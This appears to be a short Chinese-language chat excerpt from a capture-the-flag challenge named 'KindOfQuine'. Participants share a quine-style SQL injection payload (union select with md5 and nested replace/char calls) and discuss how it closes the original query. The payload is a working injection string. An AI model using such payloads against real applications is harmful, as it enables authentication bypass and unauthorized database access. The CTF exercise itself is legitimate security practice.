 1') union select md5(replace(replace('1" union select
replace(replace(".",char(34),char(39)),char(46),".")#',char(3
4),char(39)),char(46),'1" union select
replace(replace(".",char(34),char(39)),char(46),".")#'))#
大概是这个意思吗
“有md5时单引号括号闭合原语句后union md5(一个返回值为原语句)的东西”
手动构造的话要注意内层的select后跟着的东西哦
2024/9/21 15:26
24/09/21 15:26:37
恭喜 EndlessShw 获得 [KindOfQuine] 二血
总之误打误撞出来了